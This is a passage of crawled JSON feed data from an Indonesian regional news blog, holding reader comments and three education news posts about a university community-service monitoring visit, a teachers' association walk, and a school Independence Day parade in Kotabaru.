"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/2948876960185445756\/comments\/default\/550149669546916346"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/2948876960185445756\/comments\/default\/550149669546916346"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/kolaborasi-spesial-titik-balik-rilis.html?showComment=1766034509095#c550149669546916346","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2025\/12\/kolaborasi-spesial-titik-balik-rilis.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-2948876960185445756","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/2948876960185445756","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"18 Desember 2025 pukul 13.08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7853164231703254874"},"published":{"$t":"2025-07-22T01:00:27.167+08:00"},"updated":{"$t":"2025-07-22T01:00:27.167+08:00"},"title":{"type":"text","$t":"Qobiltu "},"content":{"type":"html","$t":"Qobiltu "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/7853164231703254874"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/7853164231703254874"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html?showComment=1753117227167#c7853164231703254874","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/8334360997661523734"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-6712361899924626473","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/6712361899924626473","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"22 Juli 2025 pukul 01.00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6876173522884275083"},"published":{"$t":"2025-05-25T19:21:59.513+08:00"},"updated":{"$t":"2025-05-25T19:21:59.513+08:00"},"title":{"type":"text","$t":"Mantra tenaga dalam tingkat tinggi adalah mantra y..."},"content":{"type":"html","$t":"Mantra tenaga dalam tingkat tinggi adalah mantra yang diklaim dapat meningkatkan kekuatan dan kemampuan spiritual seseorang. Mantra ini seringkali digunakan dalam konteks praktik spiritual dan ilmu tenaga dalam tertentu."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/6876173522884275083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/6876173522884275083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html?showComment=1748172119513#c6876173522884275083","title":""}],"author":[{"name":{"$t":"manseper"},"uri":{"$t":"https:\/\/www.manseper.web.id"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-6712361899924626473","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/6712361899924626473","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"25 Mei 2025 pukul 19.21"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/PENDIDIKAN?alt=json-in-script&max-results=3&callback=jQuery111007289372995021133_1768960628780&_=1768960628781
body_size: 5516
content:
// API callback
jQuery111007289372995021133_1768960628780({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-21T09:56:32.125+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/PENDIDIKAN?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/PENDIDIKAN"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/PENDIDIKAN\/-\/PENDIDIKAN?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"178"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4616513073776973793"},"published":{"$t":"2025-12-07T11:10:00.002+08:00"},"updated":{"$t":"2025-12-07T11:34:46.806+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"olahrga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Semarak HUT PGRI ke-80, PGRI Kotabaru Gelar Jalan Sehat di Siring Laut"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s4096\/InCollage_20251207_110908443.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s320\/InCollage_20251207_110908443.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25. com, Kotabaru – Dalam rangka memeriahkan Hari Ulang Tahun (HUT) Persatuan Guru Republik Indonesia (PGRI) ke-80 sekaligus Hari Guru Nasional (HGN) Tahun 2025, PGRI Kabupaten Kotabaru menggelar kegiatan jalan sehat yang berlangsung meriah di kawasan, Minggu (7\/12\/25) wisata Siring Laut, Minggu pagi.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan yang diikuti ribuan peserta dari berbagai satuan pendidikan ini menjadi momentum kebersamaan bagi para guru, tenaga kependidikan se Kalimantan Selatan, serta masyarakat umum. Sejak pagi, kawasan Siring Laut telah dipadati peserta yang datang dengan penuh antusias, mengenakan atribut khas PGRI dan membawa semangat sehat serta kebersamaan.\u003C\/p\u003E\u003Cp\u003EKetua PGRI Kabupaten Kotabaru Ketua PGRI Kabupaten Kotabaru Hawadis zainubah, S. Pd dalam sambutannya menyampaikan bahwa peringatan HUT PGRI ke-80 tahun ini mengusung semangat untuk memperkuat solidaritas dan profesionalitas guru. Jalan sehat menjadi salah satu rangkaian kegiatan yang bertujuan meningkatkan kesehatan jasmani sekaligus mempererat silaturahmi antarpendidik.\u003C\/p\u003E\u003Cp\u003E“Momentum HUT ke-80 ini kami jadikan ruang untuk mempererat kekompakan dan meningkatkan motivasi para guru dalam memberikan layanan pendidikan terbaik bagi generasi muda Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003ERute jalan sehat dimulai dari kawasan Siring Laut, melewati sejumlah titik pusat keramaian kota, kemudian kembali ke area utama pantai wisata tersebut. Suasana semakin meriah dengan adanya hiburan, doorprize, dan pembagian hadiah menarik bagi peserta yang beruntung.\u003C\/p\u003E\u003Cp\u003EPGRI Kabupaten Kotabaru juga mengapresiasi dukungan pemerintah daerah dan pihak terkait yang turut menyukseskan acara tahunan ini. Kegiatan berlangsung aman, tertib, dan penuh kegembiraan.\u003C\/p\u003E\u003Cp\u003EPlt. Kadis Pendidikan Kotabaru Dr. H. Asriady Sulaiman, S. IP., M. SI mengatakan,\"Melalui peringatan HUT ke-80 ini, PGRI Kabupaten Kotabaru berharap semangat kolaborasi antara guru, pemerintah, dan masyarakat dapat semakin kuat demi kemajuan pendidikan di Bumi Saijaan. Jalan sehat menjadi simbol nyata komitmen PGRI untuk terus bergerak maju bersama dalam mencerdaskan kehidupan bangsa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4616513073776973793\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/semarak-hut-pgri-ke-80-pgri-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4616513073776973793"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4616513073776973793"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/semarak-hut-pgri-ke-80-pgri-kotabaru.html","title":"Semarak HUT PGRI ke-80, PGRI Kotabaru Gelar Jalan Sehat di Siring Laut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s72-c\/InCollage_20251207_110908443.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7923529508124084017"},"published":{"$t":"2025-08-24T15:34:00.002+08:00"},"updated":{"$t":"2025-08-24T15:34:29.639+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"SMA Negeri 2 Kotabaru Meriahkan HUT RI ke-80 dan Pawai Desa Stagen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s4096\/InCollage_20250824_145456891.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s320\/InCollage_20250824_145456891.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – SMA Negeri 2 Kotabaru turut memeriahkan peringatan Hari Ulang Tahun (HUT) ke-80 Kemerdekaan Republik Indonesia sekaligus Pawai Desa Stagen, Sabtu (24\/8\/2025). Kegiatan ini diikuti dengan antusias oleh seluruh warga sekolah yang menampilkan ragam budaya, hasil bumi, serta kreativitas siswa.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPara peserta mengenakan busana adat dari berbagai daerah, mulai dari pakaian Busi, Jawa dengan blangkon dan kebaya, hingga kreasi modern karya siswa yang dilengkapi ornamen khas lokal. Di barisan depan, sejumlah guru dan karyawan ikut mendampingi, menandakan kekompakan seluruh warga sekolah dalam menyemarakkan acara tahunan ini.\u003C\/p\u003E\u003Cp\u003EKepala SMA Negeri 2 Kotabaru, Abdul Gapur, M.Pd, menyampaikan bahwa karnaval budaya ini tidak sekadar hiburan, melainkan juga sarana edukasi.\u003C\/p\u003E\u003Cp\u003E“Kegiatan ini kami selenggarakan untuk memberikan edukasi kepada seluruh peserta didik tentang pentingnya nilai kebudayaan dan kemerdekaan. Kemerdekaan harus terus kita isi sesuai tugas dan fungsi masing-masing. Bagi guru, mendidik dengan sungguh-sungguh. Bagi siswa, belajar dengan rajin agar menjadi SDM unggul yang mampu mengembangkan bakat dan minatnya,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa menambahkan, karnaval budaya juga merupakan bentuk rasa syukur kepada Tuhan Yang Maha Esa, serta wujud pelestarian budaya dan kearifan lokal. Dalam arak-arakan, ditampilkan pula potensi lokal Kotabaru yang identik dengan sektor pertanian, perkebunan, dan perikanan.\u003C\/p\u003E\u003Cp\u003E“Dengan kegiatan semacam ini, kami ingin siswa lebih mencintai tanah air, memahami arti kemerdekaan, sekaligus bangga akan budaya bangsa. Semoga tradisi ini bisa terus berlanjut dan menjadi ciri khas SMA Negeri 2 Kotabaru,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7923529508124084017\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/08\/sma-negeri-2-kotabaru-meriahkan-hut-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7923529508124084017"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7923529508124084017"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/08\/sma-negeri-2-kotabaru-meriahkan-hut-ri.html","title":"SMA Negeri 2 Kotabaru Meriahkan HUT RI ke-80 dan Pawai Desa Stagen"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s72-c\/InCollage_20250824_145456891.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=suarabamega25.com&_ss=4iv3thdo5m&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=1n20&_cb=_dtspv.c
body_size: -284
content:
try{_dtspv.c({"b":"chrome@131"},'1n20');}catch(e){}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&start-index=5&max-results=1&callback=jQuery111007289372995021133_1768960628788&_=1768960628791
body_size: 3393
content:
// API callback
jQuery111007289372995021133_1768960628788({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-21T09:56:32.125+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima 